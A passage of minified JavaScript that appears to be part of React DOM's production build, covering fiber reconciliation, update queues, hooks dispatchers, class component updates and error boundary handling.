bE(A,e,g){if(A=g.ref,A!==null&&typeof A!="function"&&typeof A!="object"){if(g._owner){if(g=g._owner,g){if(g.tag!==1)throw Error(E(309));var I=g.stateNode}if(!I)throw Error(E(147,A));var Q=I,i=""+A;return e!==null&&e.ref!==null&&typeof e.ref=="function"&&e.ref._stringRef===i?e.ref:(e=function(c){var w=Q.refs;c===null?delete w[i]:w[i]=c},e._stringRef=i,e)}if(typeof A!="string")throw Error(E(284));if(!g._owner)throw Error(E(290,A))}return A}function Et(A,e){throw A=Object.prototype.toString.call(e),Error(E(31,A==="[object Object]"?"object with keys {"+Object.keys(e).join(", ")+"}":A))}function Ds(A){var e=A._init;return e(A._payload)}function Os(A){function e(x,P){if(A){var k=x.deletions;k===null?(x.deletions=[P],x.flags|=16):k.push(P)}}function g(x,P){if(!A)return null;for(;P!==null;)e(x,P),P=P.sibling;return null}function I(x,P){for(x=new Map;P!==null;)P.key!==null?x.set(P.key,P):x.set(P.index,P),P=P.sibling;return x}function Q(x,P){return x=rB(x,P),x.index=0,x.sibling=null,x}function i(x,P,k){return x.index=k,A?(k=x.alternate,k!==null?(k=k.index,k<P?(x.flags|=2,P):k):(x.flags|=2,P)):(x.flags|=1048576,P)}function c(x){return A&&x.alternate===null&&(x.flags|=2),x}function w(x,P,k,$){return P===null||P.tag!==6?(P=cr(k,x.mode,$),P.return=x,P):(P=Q(P,k),P.return=x,P)}function S(x,P,k,$){var tA=k.type;return tA===U?V(x,P,k.props.children,$,k.key):P!==null&&(P.elementType===tA||typeof tA=="object"&&tA!==null&&tA.$$typeof===DA&&Ds(tA)===P.type)?($=Q(P,k.props),$.ref=bE(x,P,k),$.return=x,$):($=Pt(k.type,k.key,k.props,null,x.mode,$),$.ref=bE(x,P,k),$.return=x,$)}function R(x,P,k,$){return P===null||P.tag!==4||P.stateNode.containerInfo!==k.containerInfo||P.stateNode.implementation!==k.implementation?(P=fr(k,x.mode,$),P.return=x,P):(P=Q(P,k.children||[]),P.return=x,P)}function V(x,P,k,$,tA){return P===null||P.tag!==7?(P=NB(k,x.mode,$,tA),P.return=x,P):(P=Q(P,k),P.return=x,P)}function Y(x,P,k){if(typeof P=="string"&&P!==""||typeof P=="number")return P=cr(""+P,x.mode,k),P.return=x,P;if(typeof P=="object"&&P!==null){switch(P.$$typeof){case W:return k=Pt(P.type,P.key,P.props,null,x.mode,k),k.ref=bE(x,null,P),k.return=x,k;case Z:return P=fr(P,x.mode,k),P.return=x,P;case DA:var $=P._init;return Y(x,$(P._payload),k)}if(_e(P)||_(P))return P=NB(P,x.mode,k,null),P.return=x,P;Et(x,P)}return null}function X(x,P,k,$){var tA=P!==null?P.key:null;if(typeof k=="string"&&k!==""||typeof k=="number")return tA!==null?null:w(x,P,""+k,$);if(typeof k=="object"&&k!==null){switch(k.$$typeof){case W:return k.key===tA?S(x,P,k,$):null;case Z:return k.key===tA?R(x,P,k,$):null;case DA:return tA=k._init,X(x,P,tA(k._payload),$)}if(_e(k)||_(k))return tA!==null?null:V(x,P,k,$,null);Et(x,k)}return null}function eA(x,P,k,$,tA){if(typeof $=="string"&&$!==""||typeof $=="number")return x=x.get(k)||null,w(P,x,""+$,tA);if(typeof $=="object"&&$!==null){switch($.$$typeof){case W:return x=x.get($.key===null?k:$.key)||null,S(P,x,$,tA);case Z:return x=x.get($.key===null?k:$.key)||null,R(P,x,$,tA);case DA:var rA=$._init;return eA(x,P,k,rA($._payload),tA)}if(_e($)||_($))return x=x.get(k)||null,V(P,x,$,tA,null);Et(P,$)}return null}function EA(x,P,k,$){for(var tA=null,rA=null,iA=P,lA=P=0,ce=null;iA!==null&&lA<k.length;lA++){iA.index>lA?(ce=iA,iA=null):ce=iA.sibling;var kA=X(x,iA,k[lA],$);if(kA===null){iA===null&&(iA=ce);break}A&&iA&&kA.alternate===null&&e(x,iA),P=i(kA,P,lA),rA===null?tA=kA:rA.sibling=kA,rA=kA,iA=ce}if(lA===k.length)return g(x,iA),WA&&PB(x,lA),tA;if(iA===null){for(;lA<k.length;lA++)iA=Y(x,k[lA],$),iA!==null&&(P=i(iA,P,lA),rA===null?tA=iA:rA.sibling=iA,rA=iA);return WA&&PB(x,lA),tA}for(iA=I(x,iA);lA<k.length;lA++)ce=eA(iA,x,lA,k[lA],$),ce!==null&&(A&&ce.alternate!==null&&iA.delete(ce.key===null?lA:ce.key),P=i(ce,P,lA),rA===null?tA=ce:rA.sibling=ce,rA=ce);return A&&iA.forEach(function(iB){return e(x,iB)}),WA&&PB(x,lA),tA}function IA(x,P,k,$){var tA=_(k);if(typeof tA!="function")throw Error(E(150));if(k=tA.call(k),k==null)throw Error(E(151));for(var rA=tA=null,iA=P,lA=P=0,ce=null,kA=k.next();iA!==null&&!kA.done;lA++,kA=k.next()){iA.index>lA?(ce=iA,iA=null):ce=iA.sibling;var iB=X(x,iA,kA.value,$);if(iB===null){iA===null&&(iA=ce);break}A&&iA&&iB.alternate===null&&e(x,iA),P=i(iB,P,lA),rA===null?tA=iB:rA.sibling=iB,rA=iB,iA=ce}if(kA.done)return g(x,iA),WA&&PB(x,lA),tA;if(iA===null){for(;!kA.done;lA++,kA=k.next())kA=Y(x,kA.value,$),kA!==null&&(P=i(kA,P,lA),rA===null?tA=kA:rA.sibling=kA,rA=kA);return WA&&PB(x,lA),tA}for(iA=I(x,iA);!kA.done;lA++,kA=k.next())kA=eA(iA,x,lA,kA.value,$),kA!==null&&(A&&kA.alternate!==null&&iA.delete(kA.key===null?lA:kA.key),P=i(kA,P,lA),rA===null?tA=kA:rA.sibling=kA,rA=kA);return A&&iA.forEach(function(rp){return e(x,rp)}),WA&&PB(x,lA),tA}function ge(x,P,k,$){if(typeof k=="object"&&k!==null&&k.type===U&&k.key===null&&(k=k.props.children),typeof k=="object"&&k!==null){switch(k.$$typeof){case W:A:{for(var tA=k.key,rA=P;rA!==null;){if(rA.key===tA){if(tA=k.type,tA===U){if(rA.tag===7){g(x,rA.sibling),P=Q(rA,k.props.children),P.return=x,x=P;break A}}else if(rA.elementType===tA||typeof tA=="object"&&tA!==null&&tA.$$typeof===DA&&Ds(tA)===rA.type){g(x,rA.sibling),P=Q(rA,k.props),P.ref=bE(x,rA,k),P.return=x,x=P;break A}g(x,rA);break}else e(x,rA);rA=rA.sibling}k.type===U?(P=NB(k.props.children,x.mode,$,k.key),P.return=x,x=P):($=Pt(k.type,k.key,k.props,null,x.mode,$),$.ref=bE(x,P,k),$.return=x,x=$)}return c(x);case Z:A:{for(rA=k.key;P!==null;){if(P.key===rA)if(P.tag===4&&P.stateNode.containerInfo===k.containerInfo&&P.stateNode.implementation===k.implementation){g(x,P.sibling),P=Q(P,k.children||[]),P.return=x,x=P;break A}else{g(x,P);break}else e(x,P);P=P.sibling}P=fr(k,x.mode,$),P.return=x,x=P}return c(x);case DA:return rA=k._init,ge(x,P,rA(k._payload),$)}if(_e(k))return EA(x,P,k,$);if(_(k))return IA(x,P,k,$);Et(x,k)}return typeof k=="string"&&k!==""||typeof k=="number"?(k=""+k,P!==null&&P.tag===6?(g(x,P.sibling),P=Q(P,k),P.return=x,x=P):(g(x,P),P=cr(k,x.mode,$),P.return=x,x=P),c(x)):g(x,P)}return ge}var wC=Os(!0),Gs=Os(!1),It=AB(null),tt=null,TC=null,Sn=null;function yn(){Sn=TC=tt=null}function Pn(A){var e=It.current;KA(It),A._currentValue=e}function Mn(A,e,g){for(;A!==null;){var I=A.alternate;if((A.childLanes&e)!==e?(A.childLanes|=e,I!==null&&(I.childLanes|=e)):I!==null&&(I.childLanes&e)!==e&&(I.childLanes|=e),A===g)break;A=A.return}}function bC(A,e){tt=A,Sn=TC=null,A=A.dependencies,A!==null&&A.firstContext!==null&&((A.lanes&e)!==0&&(Le=!0),A.firstContext=null)}function Cg(A){var e=A._currentValue;if(Sn!==A)if(A={context:A,memoizedValue:e,next:null},TC===null){if(tt===null)throw Error(E(308));TC=A,tt.dependencies={lanes:0,firstContext:A}}else TC=TC.next=A;return e}var MB=null;function xn(A){MB===null?MB=[A]:MB.push(A)}function Ns(A,e,g,I){var Q=e.interleaved;return Q===null?(g.next=g,xn(e)):(g.next=Q.next,Q.next=g),e.interleaved=g,zg(A,I)}function zg(A,e){A.lanes|=e;var g=A.alternate;for(g!==null&&(g.lanes|=e),g=A,A=A.return;A!==null;)A.childLanes|=e,g=A.alternate,g!==null&&(g.childLanes|=e),g=A,A=A.return;return g.tag===3?g.stateNode:null}var BB=!1;function kn(A){A.updateQueue={baseState:A.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function Ls(A,e){A=A.updateQueue,e.updateQueue===A&&(e.updateQueue={baseState:A.baseState,firstBaseUpdate:A.firstBaseUpdate,lastBaseUpdate:A.lastBaseUpdate,shared:A.shared,effects:A.effects})}function Ug(A,e){return{eventTime:A,lane:e,tag:0,payload:null,callback:null,next:null}}function CB(A,e,g){var I=A.updateQueue;if(I===null)return null;if(I=I.shared,(MA&2)!==0){var Q=I.pending;return Q===null?e.next=e:(e.next=Q.next,Q.next=e),I.pending=e,zg(A,g)}return Q=I.interleaved,Q===null?(e.next=e,xn(I)):(e.next=Q.next,Q.next=e),I.interleaved=e,zg(A,g)}function Qt(A,e,g){if(e=e.updateQueue,e!==null&&(e=e.shared,(g&4194240)!==0)){var I=e.lanes;I&=A.pendingLanes,g|=I,e.lanes=g,nE(A,g)}}function Hs(A,e){var g=A.updateQueue,I=A.alternate;if(I!==null&&(I=I.updateQueue,g===I)){var Q=null,i=null;if(g=g.firstBaseUpdate,g!==null){do{var c={eventTime:g.eventTime,lane:g.lane,tag:g.tag,payload:g.payload,callback:g.callback,next:null};i===null?Q=i=c:i=i.next=c,g=g.next}while(g!==null);i===null?Q=i=e:i=i.next=e}else Q=i=e;g={baseState:I.baseState,firstBaseUpdate:Q,lastBaseUpdate:i,shared:I.shared,effects:I.effects},A.updateQueue=g;return}A=g.lastBaseUpdate,A===null?g.firstBaseUpdate=e:A.next=e,g.lastBaseUpdate=e}function nt(A,e,g,I){var Q=A.updateQueue;BB=!1;var i=Q.firstBaseUpdate,c=Q.lastBaseUpdate,w=Q.shared.pending;if(w!==null){Q.shared.pending=null;var S=w,R=S.next;S.next=null,c===null?i=R:c.next=R,c=S;var V=A.alternate;V!==null&&(V=V.updateQueue,w=V.lastBaseUpdate,w!==c&&(w===null?V.firstBaseUpdate=R:w.next=R,V.lastBaseUpdate=S))}if(i!==null){var Y=Q.baseState;c=0,V=R=S=null,w=i;do{var X=w.lane,eA=w.eventTime;if((I&X)===X){V!==null&&(V=V.next={eventTime:eA,lane:0,tag:w.tag,payload:w.payload,callback:w.callback,next:null});A:{var EA=A,IA=w;switch(X=e,eA=g,IA.tag){case 1:if(EA=IA.payload,typeof EA=="function"){Y=EA.call(eA,Y,X);break A}Y=EA;break A;case 3:EA.flags=EA.flags&-65537|128;case 0:if(EA=IA.payload,X=typeof EA=="function"?EA.call(eA,Y,X):EA,X==null)break A;Y=J({},Y,X);break A;case 2:BB=!0}}w.callback!==null&&w.lane!==0&&(A.flags|=64,X=Q.effects,X===null?Q.effects=[w]:X.push(w))}else eA={eventTime:eA,lane:X,tag:w.tag,payload:w.payload,callback:w.callback,next:null},V===null?(R=V=eA,S=Y):V=V.next=eA,c|=X;if(w=w.next,w===null){if(w=Q.shared.pending,w===null)break;X=w,w=X.next,X.next=null,Q.lastBaseUpdate=X,Q.shared.pending=null}}while(!0);if(V===null&&(S=Y),Q.baseState=S,Q.firstBaseUpdate=R,Q.lastBaseUpdate=V,e=Q.shared.interleaved,e!==null){Q=e;do c|=Q.lane,Q=Q.next;while(Q!==e)}else i===null&&(Q.shared.lanes=0);RB|=c,A.lanes=c,A.memoizedState=Y}}function Fs(A,e,g){if(A=e.effects,e.effects=null,A!==null)for(e=0;e<A.length;e++){var I=A[e],Q=I.callback;if(Q!==null){if(I.callback=null,I=g,typeof Q!="function")throw Error(E(191,Q));Q.call(I)}}}var SE={},Pg=AB(SE),yE=AB(SE),PE=AB(SE);function xB(A){if(A===SE)throw Error(E(174));return A}function Rn(A,e){switch(UA(PE,e),UA(yE,A),UA(Pg,SE),A=e.nodeType,A){case 9:case 11:e=(e=e.documentElement)?e.namespaceURI:SA(null,"");break;default:A=A===8?e.parentNode:e,e=A.namespaceURI||null,A=A.tagName,e=SA(e,A)}KA(Pg),UA(Pg,e)}function SC(){KA(Pg),KA(yE),KA(PE)}function zs(A){xB(PE.current);var e=xB(Pg.current),g=SA(e,A.type);e!==g&&(UA(yE,A),UA(Pg,g))}function Dn(A){yE.current===A&&(KA(Pg),KA(yE))}var ZA=AB(0);function rt(A){for(var e=A;e!==null;){if(e.tag===13){var g=e.memoizedState;if(g!==null&&(g=g.dehydrated,g===null||g.data==="$?"||g.data==="$!"))return e}else if(e.tag===19&&e.memoizedProps.revealOrder!==void 0){if((e.flags&128)!==0)return e}else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===A)break;for(;e.sibling===null;){if(e.return===null||e.return===A)return null;e=e.return}e.sibling.return=e.return,e=e.sibling}return null}var On=[];function Gn(){for(var A=0;A<On.length;A++)On[A]._workInProgressVersionPrimary=null;On.length=0}var it=F.ReactCurrentDispatcher,Nn=F.ReactCurrentBatchConfig,kB=0,_A=null,Qe=null,le=null,ot=!1,ME=!1,xE=0,k1=0;function Se(){throw Error(E(321))}function Ln(A,e){if(e===null)return!1;for(var g=0;g<e.length&&g<A.length;g++)if(!ag(A[g],e[g]))return!1;return!0}function Hn(A,e,g,I,Q,i){if(kB=i,_A=e,e.memoizedState=null,e.updateQueue=null,e.lanes=0,it.current=A===null||A.memoizedState===null?G1:N1,A=g(I,Q),ME){i=0;do{if(ME=!1,xE=0,25<=i)throw Error(E(301));i+=1,le=Qe=null,e.updateQueue=null,it.current=L1,A=g(I,Q)}while(ME)}if(it.current=lt,e=Qe!==null&&Qe.next!==null,kB=0,le=Qe=_A=null,ot=!1,e)throw Error(E(300));return A}function Fn(){var A=xE!==0;return xE=0,A}function Mg(){var A={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return le===null?_A.memoizedState=le=A:le=le.next=A,le}function Eg(){if(Qe===null){var A=_A.alternate;A=A!==null?A.memoizedState:null}else A=Qe.next;var e=le===null?_A.memoizedState:le.next;if(e!==null)le=e,Qe=A;else{if(A===null)throw Error(E(310));Qe=A,A={memoizedState:Qe.memoizedState,baseState:Qe.baseState,baseQueue:Qe.baseQueue,queue:Qe.queue,next:null},le===null?_A.memoizedState=le=A:le=le.next=A}return le}function kE(A,e){return typeof e=="function"?e(A):e}function zn(A){var e=Eg(),g=e.queue;if(g===null)throw Error(E(311));g.lastRenderedReducer=A;var I=Qe,Q=I.baseQueue,i=g.pending;if(i!==null){if(Q!==null){var c=Q.next;Q.next=i.next,i.next=c}I.baseQueue=Q=i,g.pending=null}if(Q!==null){i=Q.next,I=I.baseState;var w=c=null,S=null,R=i;do{var V=R.lane;if((kB&V)===V)S!==null&&(S=S.next={lane:0,action:R.action,hasEagerState:R.hasEagerState,eagerState:R.eagerState,next:null}),I=R.hasEagerState?R.eagerState:A(I,R.action);else{var Y={lane:V,action:R.action,hasEagerState:R.hasEagerState,eagerState:R.eagerState,next:null};S===null?(w=S=Y,c=I):S=S.next=Y,_A.lanes|=V,RB|=V}R=R.next}while(R!==null&&R!==i);S===null?c=I:S.next=w,ag(I,e.memoizedState)||(Le=!0),e.memoizedState=I,e.baseState=c,e.baseQueue=S,g.lastRenderedState=I}if(A=g.interleaved,A!==null){Q=A;do i=Q.lane,_A.lanes|=i,RB|=i,Q=Q.next;while(Q!==A)}else Q===null&&(g.lanes=0);return[e.memoizedState,g.dispatch]}function Un(A){var e=Eg(),g=e.queue;if(g===null)throw Error(E(311));g.lastRenderedReducer=A;var I=g.dispatch,Q=g.pending,i=e.memoizedState;if(Q!==null){g.pending=null;var c=Q=Q.next;do i=A(i,c.action),c=c.next;while(c!==Q);ag(i,e.memoizedState)||(Le=!0),e.memoizedState=i,e.baseQueue===null&&(e.baseState=i),g.lastRenderedState=i}return[i,I]}function Us(){}function js(A,e){var g=_A,I=Eg(),Q=e(),i=!ag(I.memoizedState,Q);if(i&&(I.memoizedState=Q,Le=!0),I=I.queue,jn(Ks.bind(null,g,I,A),[A]),I.getSnapshot!==e||i||le!==null&&le.memoizedState.tag&1){if(g.flags|=2048,RE(9,Vs.bind(null,g,I,Q,e),void 0,null),ue===null)throw Error(E(349));(kB&30)!==0||Xs(g,e,Q)}return Q}function Xs(A,e,g){A.flags|=16384,A={getSnapshot:e,value:g},e=_A.updateQueue,e===null?(e={lastEffect:null,stores:null},_A.updateQueue=e,e.stores=[A]):(g=e.stores,g===null?e.stores=[A]:g.push(A))}function Vs(A,e,g,I){e.value=g,e.getSnapshot=I,Js(e)&&Ws(A)}function Ks(A,e,g){return g(function(){Js(e)&&Ws(A)})}function Js(A){var e=A.getSnapshot;A=A.value;try{var g=e();return!ag(A,g)}catch{return!0}}function Ws(A){var e=zg(A,1);e!==null&&dg(e,A,1,-1)}function Ys(A){var e=Mg();return typeof A=="function"&&(A=A()),e.memoizedState=e.baseState=A,A={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:kE,lastRenderedState:A},e.queue=A,A=A.dispatch=O1.bind(null,_A,A),[e.memoizedState,A]}function RE(A,e,g,I){return A={tag:A,create:e,destroy:g,deps:I,next:null},e=_A.updateQueue,e===null?(e={lastEffect:null,stores:null},_A.updateQueue=e,e.lastEffect=A.next=A):(g=e.lastEffect,g===null?e.lastEffect=A.next=A:(I=g.next,g.next=A,A.next=I,e.lastEffect=A)),A}function qs(){return Eg().memoizedState}function st(A,e,g,I){var Q=Mg();_A.flags|=A,Q.memoizedState=RE(1|e,g,void 0,I===void 0?null:I)}function at(A,e,g,I){var Q=Eg();I=I===void 0?null:I;var i=void 0;if(Qe!==null){var c=Qe.memoizedState;if(i=c.destroy,I!==null&&Ln(I,c.deps)){Q.memoizedState=RE(e,g,i,I);return}}_A.flags|=A,Q.memoizedState=RE(1|e,g,i,I)}function Zs(A,e){return st(8390656,8,A,e)}function jn(A,e){return at(2048,8,A,e)}function _s(A,e){return at(4,2,A,e)}function $s(A,e){return at(4,4,A,e)}function Aa(A,e){if(typeof e=="function")return A=A(),e(A),function(){e(null)};if(e!=null)return A=A(),e.current=A,function(){e.current=null}}function ea(A,e,g){return g=g!=null?g.concat([A]):null,at(4,4,Aa.bind(null,e,A),g)}function Xn(){}function ga(A,e){var g=Eg();e=e===void 0?null:e;var I=g.memoizedState;return I!==null&&e!==null&&Ln(e,I[1])?I[0]:(g.memoizedState=[A,e],A)}function Ba(A,e){var g=Eg();e=e===void 0?null:e;var I=g.memoizedState;return I!==null&&e!==null&&Ln(e,I[1])?I[0]:(A=A(),g.memoizedState=[A,e],A)}function Ca(A,e,g){return(kB&21)===0?(A.baseState&&(A.baseState=!1,Le=!0),A.memoizedState=g):(ag(g,e)||(g=kI(),_A.lanes|=g,RB|=g,A.baseState=!0),e)}function R1(A,e){var g=OA;OA=g!==0&&4>g?g:4,A(!0);var I=Nn.transition;Nn.transition={};try{A(!1),e()}finally{OA=g,Nn.transition=I}}function Ea(){return Eg().memoizedState}function D1(A,e,g){var I=QB(A);if(g={lane:I,action:g,hasEagerState:!1,eagerState:null,next:null},Ia(A))ta(e,g);else if(g=Ns(A,e,g,I),g!==null){var Q=De();dg(g,A,I,Q),Qa(g,e,I)}}function O1(A,e,g){var I=QB(A),Q={lane:I,action:g,hasEagerState:!1,eagerState:null,next:null};if(Ia(A))ta(e,Q);else{var i=A.alternate;if(A.lanes===0&&(i===null||i.lanes===0)&&(i=e.lastRenderedReducer,i!==null))try{var c=e.lastRenderedState,w=i(c,g);if(Q.hasEagerState=!0,Q.eagerState=w,ag(w,c)){var S=e.interleaved;S===null?(Q.next=Q,xn(e)):(Q.next=S.next,S.next=Q),e.interleaved=Q;return}}catch{}finally{}g=Ns(A,e,Q,I),g!==null&&(Q=De(),dg(g,A,I,Q),Qa(g,e,I))}}function Ia(A){var e=A.alternate;return A===_A||e!==null&&e===_A}function ta(A,e){ME=ot=!0;var g=A.pending;g===null?e.next=e:(e.next=g.next,g.next=e),A.pending=e}function Qa(A,e,g){if((g&4194240)!==0){var I=e.lanes;I&=A.pendingLanes,g|=I,e.lanes=g,nE(A,g)}}var lt={readContext:Cg,useCallback:Se,useContext:Se,useEffect:Se,useImperativeHandle:Se,useInsertionEffect:Se,useLayoutEffect:Se,useMemo:Se,useReducer:Se,useRef:Se,useState:Se,useDebugValue:Se,useDeferredValue:Se,useTransition:Se,useMutableSource:Se,useSyncExternalStore:Se,useId:Se,unstable_isNewReconciler:!1},G1={readContext:Cg,useCallback:function(A,e){return Mg().memoizedState=[A,e===void 0?null:e],A},useContext:Cg,useEffect:Zs,useImperativeHandle:function(A,e,g){return g=g!=null?g.concat([A]):null,st(4194308,4,Aa.bind(null,e,A),g)},useLayoutEffect:function(A,e){return st(4194308,4,A,e)},useInsertionEffect:function(A,e){return st(4,2,A,e)},useMemo:function(A,e){var g=Mg();return e=e===void 0?null:e,A=A(),g.memoizedState=[A,e],A},useReducer:function(A,e,g){var I=Mg();return e=g!==void 0?g(e):e,I.memoizedState=I.baseState=e,A={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:A,lastRenderedState:e},I.queue=A,A=A.dispatch=D1.bind(null,_A,A),[I.memoizedState,A]},useRef:function(A){var e=Mg();return A={current:A},e.memoizedState=A},useState:Ys,useDebugValue:Xn,useDeferredValue:function(A){return Mg().memoizedState=A},useTransition:function(){var A=Ys(!1),e=A[0];return A=R1.bind(null,A[1]),Mg().memoizedState=A,[e,A]},useMutableSource:function(){},useSyncExternalStore:function(A,e,g){var I=_A,Q=Mg();if(WA){if(g===void 0)throw Error(E(407));g=g()}else{if(g=e(),ue===null)throw Error(E(349));(kB&30)!==0||Xs(I,e,g)}Q.memoizedState=g;var i={value:g,getSnapshot:e};return Q.queue=i,Zs(Ks.bind(null,I,i,A),[A]),I.flags|=2048,RE(9,Vs.bind(null,I,i,g,e),void 0,null),g},useId:function(){var A=Mg(),e=ue.identifierPrefix;if(WA){var g=Fg,I=Hg;g=(I&~(1<<32-Ve(I)-1)).toString(32)+g,e=":"+e+"R"+g,g=xE++,0<g&&(e+="H"+g.toString(32)),e+=":"}else g=k1++,e=":"+e+"r"+g.toString(32)+":";return A.memoizedState=e},unstable_isNewReconciler:!1},N1={readContext:Cg,useCallback:ga,useContext:Cg,useEffect:jn,useImperativeHandle:ea,useInsertionEffect:_s,useLayoutEffect:$s,useMemo:Ba,useReducer:zn,useRef:qs,useState:function(){return zn(kE)},useDebugValue:Xn,useDeferredValue:function(A){var e=Eg();return Ca(e,Qe.memoizedState,A)},useTransition:function(){var A=zn(kE)[0],e=Eg().memoizedState;return[A,e]},useMutableSource:Us,useSyncExternalStore:js,useId:Ea,unstable_isNewReconciler:!1},L1={readContext:Cg,useCallback:ga,useContext:Cg,useEffect:jn,useImperativeHandle:ea,useInsertionEffect:_s,useLayoutEffect:$s,useMemo:Ba,useReducer:Un,useRef:qs,useState:function(){return Un(kE)},useDebugValue:Xn,useDeferredValue:function(A){var e=Eg();return Qe===null?e.memoizedState=A:Ca(e,Qe.memoizedState,A)},useTransition:function(){var A=Un(kE)[0],e=Eg().memoizedState;return[A,e]},useMutableSource:Us,useSyncExternalStore:js,useId:Ea,unstable_isNewReconciler:!1};function ug(A,e){if(A&&A.defaultProps){e=J({},e),A=A.defaultProps;for(var g in A)e[g]===void 0&&(e[g]=A[g]);return e}return e}function Vn(A,e,g,I){e=A.memoizedState,g=g(I,e),g=g==null?e:J({},e,g),A.memoizedState=g,A.lanes===0&&(A.updateQueue.baseState=g)}var ut={isMounted:function(A){return(A=A._reactInternals)?Gg(A)===A:!1},enqueueSetState:function(A,e,g){A=A._reactInternals;var I=De(),Q=QB(A),i=Ug(I,Q);i.payload=e,g!=null&&(i.callback=g),e=CB(A,i,Q),e!==null&&(dg(e,A,Q,I),Qt(e,A,Q))},enqueueReplaceState:function(A,e,g){A=A._reactInternals;var I=De(),Q=QB(A),i=Ug(I,Q);i.tag=1,i.payload=e,g!=null&&(i.callback=g),e=CB(A,i,Q),e!==null&&(dg(e,A,Q,I),Qt(e,A,Q))},enqueueForceUpdate:function(A,e){A=A._reactInternals;var g=De(),I=QB(A),Q=Ug(g,I);Q.tag=2,e!=null&&(Q.callback=e),e=CB(A,Q,I),e!==null&&(dg(e,A,I,g),Qt(e,A,I))}};function na(A,e,g,I,Q,i,c){return A=A.stateNode,typeof A.shouldComponentUpdate=="function"?A.shouldComponentUpdate(I,i,c):e.prototype&&e.prototype.isPureReactComponent?!dE(g,I)||!dE(Q,i):!0}function ra(A,e,g){var I=!1,Q=eB,i=e.contextType;return typeof i=="object"&&i!==null?i=Cg(i):(Q=Ne(e)?SB:be.current,I=e.contextTypes,i=(I=I!=null)?pC(A,Q):eB),e=new e(g,i),A.memoizedState=e.state!==null&&e.state!==void 0?e.state:null,e.updater=ut,A.stateNode=e,e._reactInternals=A,I&&(A=A.stateNode,A.__reactInternalMemoizedUnmaskedChildContext=Q,A.__reactInternalMemoizedMaskedChildContext=i),e}function ia(A,e,g,I){A=e.state,typeof e.componentWillReceiveProps=="function"&&e.componentWillReceiveProps(g,I),typeof e.UNSAFE_componentWillReceiveProps=="function"&&e.UNSAFE_componentWillReceiveProps(g,I),e.state!==A&&ut.enqueueReplaceState(e,e.state,null)}function Kn(A,e,g,I){var Q=A.stateNode;Q.props=g,Q.state=A.memoizedState,Q.refs={},kn(A);var i=e.contextType;typeof i=="object"&&i!==null?Q.context=Cg(i):(i=Ne(e)?SB:be.current,Q.context=pC(A,i)),Q.state=A.memoizedState,i=e.getDerivedStateFromProps,typeof i=="function"&&(Vn(A,e,i,g),Q.state=A.memoizedState),typeof e.getDerivedStateFromProps=="function"||typeof Q.getSnapshotBeforeUpdate=="function"||typeof Q.UNSAFE_componentWillMount!="function"&&typeof Q.componentWillMount!="function"||(e=Q.state,typeof Q.componentWillMount=="function"&&Q.componentWillMount(),typeof Q.UNSAFE_componentWillMount=="function"&&Q.UNSAFE_componentWillMount(),e!==Q.state&&ut.enqueueReplaceState(Q,Q.state,null),nt(A,g,Q,I),Q.state=A.memoizedState),typeof Q.componentDidMount=="function"&&(A.flags|=4194308)}function yC(A,e){try{var g="",I=e;do g+=z(I),I=I.return;while(I);var Q=g}catch(i){Q=`
Error generating stack: `+i.message+`
`+i.stack}return{value:A,source:e,stack:Q,digest:null}}function Jn(A,e,g){return{value:A,source:null,stack:g??null,digest:e??null}}function Wn(A,e){try{console.error(e.value)}catch(g){setTimeout(function(){throw g})}}var H1=typeof WeakMap=="function"?WeakMap:Map;function oa(A,e,g){g=Ug(-1,g),g.tag=3,g.payload={element:null};var I=e.value;return g.callback=function(){mt||(mt=!0,nr=I),Wn(A,e)},g}function sa(A,e,g){g=Ug(-1,g),g.tag=3;var I=A.type.getDerivedStateFromError;if(typeof I=="function"){var Q=e.value;g.payload=function(){return I(Q)},g.callback=function(){Wn(A,e)}}var i=A.stateNode;return i!==null&&typeof i.componentDidCatch=="function"&&(g.callback=function(){Wn(A,e),typeof I!="function"&&(IB===null?IB=new Set([this]):IB.add(this));var c=e.stack;this.componentDidCatch(e.value,{componentStack:c!==null?c:""})}),g}function aa(A,e,g){var I=A.pingCache;if(I===null){I=A.pingCache=new H1;var Q=new Set;I.set(e,Q)}else Q=I.get(e),Q===void 0&&(Q=new Set,I.set(e,Q));Q.has(g)||(Q.add(g),A=$1.bind(null,A,e,g),e.then(A,A))}function la(A){do{var e;if((e=A.tag===13)&&(e=A.memoizedState,e=e!==null?e.dehydrated!==null:!0),e)return A;A=A.return}while(A!==null);return null}function ua(A,e,g,I,Q){return(A.mode&1)===0?(A===e?A.flags|=65536:(A.flags|=128,g.flags|=131072,g.flags&=-52805,g.tag===1&&(g.alternate===null?g.tag=17:(e=Ug(-1,1),e.tag=2,CB(g,e,1))),g.lanes|=1),A):(A.flags|=65536,A.lanes=Q,A)}var F1=F.ReactCurrentOwner,Le=!1;function Re(A,e,g,I){e.child=A===null?Gs(e,null,g,I):wC(e,A.child,g,I)}function ca(A,e,g,I,Q){g=g.render;var i=e.ref;return bC(e,Q),I=Hn(A,e,g,I,i,Q),g=Fn(),A!==null&&!Le?(e.updateQueue=A.updateQueue,e.flags&=-2053,A.lanes&=~Q,jg(A,e,Q)):(WA&&g&&vn(e),e.flags|=1,Re(A,e,I,Q),e.child)}function fa(A,e,g,I,Q){if(A===null){var i=g.type;return typeof i=="function"&&!ur(i)&&i.defaultProps===void 0&&g.compare===null&&g.defaultProps===void 0?(e.tag=15,e.type=i,da(A,e,i,I,Q)):(A=Pt(g.type,null,I,e,e.mode,Q),A.ref=e.ref,A.return=e,e.child=A)}if(i=A.child,(A.lanes&Q)===0){var c=i.memoizedProps;if(g=g.compare,g=g!==null?g:dE,g(c,I)&&A.ref===e.ref)return jg(A,e,Q)}return e.flags|=1,A=rB(i,I),A.ref=e.ref,A.return=e,e.child=A}function da(A,e,g,I,Q){if(A!==null){var i=A.memoizedProps;if(dE(i,I)&&A.ref===e.ref)if(Le=!1,e.pendingProps=I=i,(A.lanes&Q)!==0)(A.flags&131072)!==0&&(Le=!0);else return e.lanes=A.lanes,jg(A,e,Q)}return Yn(A,e,g,I,Q)}function pa(A,e,g){var I=e.pendingProps,Q=I.children,i=A!==null?A.memoizedState:null;if(I.mode==="hidden")if((e.mode&1)===0)e.memoizedState={baseLanes:0,cachePool:null,transitions:null},UA(MC,Ye),Ye|=g;else{if((g&1073741824)===0)return 